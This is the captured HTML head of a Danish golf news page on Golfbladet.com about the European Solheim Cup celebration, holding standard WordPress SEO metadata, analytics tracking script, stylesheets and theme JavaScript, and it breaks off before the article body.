

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/
body_size: 36024
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tirsdagsanekdote med euforisk glæde - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tirsdagsanekdote med euforisk glæde - Golfbladet.com" />
	<meta property="og:description" content="Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup: Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange tvivlede på &#8211; men den blev retfærdiggjort. Carlota Ciganda reklamerede for såvel EU som Spanien og havde Solheim Cup foran sig på pressekonferencen efter sejren. [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2023-09-25T23:00:57+00:00" />
	<meta property="article:modified_time" content="2023-09-26T06:21:39+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" />
	<meta property="og:image:width" content="2047" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/","url":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/","name":"Tirsdagsanekdote med euforisk glæde - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","datePublished":"2023-09-25T23:00:57+00:00","dateModified":"2023-09-26T06:21:39+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","width":2047,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Tirsdagsanekdote med euforisk glæde"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Tirsdagsanekdote med euforisk glæde-kommentar-feed" href="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tirsdagsanekdote-med-euforisk-glaede\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:695db2bd19c46*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/21720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=21720' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tirsdagsanekdote med euforisk glæde" />
<meta property="og:url" content="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
<meta property="og:description" content="Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup: Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange t…" />
<meta property="article:published_time" content="2023-09-25T23:00:57+00:00" />
<meta property="article:modified_time" content="2023-09-26T06:21:39+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" />
<meta property="og:image:width" content="2047" />
<meta property="og:image:height" content="1365" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Tirsdagsanekdote med euforisk glæde" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
